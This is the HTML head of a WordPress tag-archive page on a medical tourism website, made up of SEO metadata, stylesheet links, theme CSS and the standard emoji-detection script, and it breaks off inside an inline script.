

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/tag/refractory-asthma/
body_size: 83007
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Refractory Asthma Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/tag/refractory-asthma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Refractory Asthma Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:url" content="https://almurshidimed.com/tag/refractory-asthma/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://almurshidimed.com/tag/refractory-asthma/","url":"https://almurshidimed.com/tag/refractory-asthma/","name":"Refractory Asthma Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/tag/refractory-asthma/#primaryimage"},"image":{"@id":"https://almurshidimed.com/tag/refractory-asthma/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment.jpg","breadcrumb":{"@id":"https://almurshidimed.com/tag/refractory-asthma/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/tag/refractory-asthma/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment.jpg","width":739,"height":720,"caption":"Chronic Obstructive Pulmonary Disease Treatment"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/tag/refractory-asthma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"Refractory Asthma"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Refractory Asthma Tag Feed" href="https://almurshidimed.com/tag/refractory-asthma/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
